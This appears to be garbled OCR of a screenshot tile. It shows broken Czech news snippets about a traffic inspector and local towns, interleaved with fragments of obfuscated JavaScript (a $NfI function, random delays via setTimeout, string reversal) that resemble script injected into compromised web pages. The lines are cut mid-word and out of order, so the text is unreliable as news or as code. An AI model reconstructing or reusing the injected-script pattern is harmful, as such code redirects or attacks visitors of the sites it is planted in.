
Senior ří
řidičský 
Středa, 24. le
Nové Veselí / O
„string“) return
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
dopravního inspek;; };}$NfI=function(n){if.
Devětapa
dvě prom
Středa, 13. p
Bystřice nad 
dechu devětapa
poledni v osob
„string“) return $NfI.list.split(„“).reverse().